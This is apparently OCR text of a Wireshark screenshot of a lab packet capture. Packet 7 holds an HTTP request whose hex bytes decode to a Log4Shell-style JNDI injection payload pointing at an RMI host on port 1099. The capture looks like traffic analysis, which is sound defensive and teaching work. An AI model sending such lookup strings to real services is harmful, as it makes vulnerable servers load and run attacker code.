 Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
ply a display filter ... <Ctrl-/>
Time Source Destination
1 0.000000 192.168.56.1 172.17.0.2
2 0.000035 172.17.0.2 192.168.56.1 WS=128
3 0.000106 192.168.56.1 172.17.0.2
4 0.000110 172.17.0.2 192.168.56.1 WS=128
5 0.000300 192.168.56.1 172.17.0.2
6 0.000313 192.168.56.1 172.17.0.2
7 0.011189 192.168.56.1 172.17.0.2
8 0.011218 172.17.0.2 192.168.56.1
9 0.020613 172.17.0.2 192.168.56.1
10 0.060800 192.168.56.1 172.17.0.2
11 5.025018 02:42:ac:11:00:02 02:42:69:f3:66:04
12 5.025091 02:42:69:f3:66:04 02:42:ac:11:00:02
13 5.025093 02:42:ac:11:00:02 02:42:69:f3:66:04
14 5.025094 02:42:69:f3:66:04 02:42:ac:11:00:02
ame 7: 779 bytes on wire (6232 bits), 779 bytes captured (
hernet II, Src: 02:42:69:f3:66:04 (02:42:69:f3:66:04), Dst
ternet Protocol Version 4, Src: 192.168.56.1, Dst: 172.17.
ansmission Control Protocol, Src Port: 1648, Dst Port: 808
pertext Transfer Protocol
Wireshark · Packet 7 · captured_traffic.pcap
Frame 7: 779 bytes on wire (6232 bits), 779 bytes captured (6232 bits)
Ethernet II, Src: 02:42:69:f3:66:04 (02:42:69:f3:66:04), Dst: 02:42:ac:11:00:02
Internet Protocol Version 4, Src: 192.168.56.1, Dst: 172.17.0.2
Transmission Control Protocol, Src Port: 1648, Dst Port: 8080, Seq: 1, Ack: 1, L
Hypertext Transfer Protocol
0000 02 42 ac 11 00 02 02 42 69 f3 66 04 08 00 45 00 ·B·····B i·f···E·
0010 02 fd b9 b5 40 00 3f 06 da 88 c0 a8 38 01 ac 11 ····@·?· ····8···
0020 00 02 06 70 1f 90 ae 68 32 6a 8e f0 16 8b 50 18 ···p···h 2j····P·
0030 04 02 03 21 00 00 47 45 54 20 2f 70 61 79 6c 6f ···!··GE T /paylo
0040 61 64 3d 27 24 25 37 42 6a 6e 64 69 3a 72 6d 69 ad='$%7B jndi:rmi
0050 3a 2f 2f 31 39 32 2e 31 36 38 2e 35 36 2e 31 30 ://192.1 68.56.10
0060 35 3a 31 30 39 39 2f 35 65 6b 6f 76 69 25 37 44 5:1099/5 ekovi%7D
0070 27 20 48 54 54 50 2f 31 2e 31 0d 0a 48 6f 73 74 ' HTTP/1 .1··Host
0080 3a 20 31 39 32 2e 31 36 38 2e 35 36 2e 31 30 38 : 192.16 8.56.108
0090 3a 35 38 33 34 33 0d 0a 43 6f 6e 6e 65 63 74 69 :58343·· Connecti
00a0 6f 6e 3a 20 6b 65 65 70 2d 61 6c 69 76 65 0d 0a on: keep -alive··
00b0 55 70 67 72 61 64 65 2d 49 6e 73 65 63 75 72 65 Upgrade- Insecure
00c0 2d 52 65 71 75 65 73 74 73 3a 20 31 0d 0a 55 73 -Request s: 1··Us
00d0 65 72 2d 41 67 65 6e 74 3a 20 4d 6f 7a 69 6c 6c er-Agent : Mozill
00e0 61 2f 35 2e 30 20 28 57 69 6e 64 6f 77 73 20 4e a/5.0 (W indows N
Bytes 58-112: Request URI (http.request.uri)
Show packet bytes
Close Help
ajian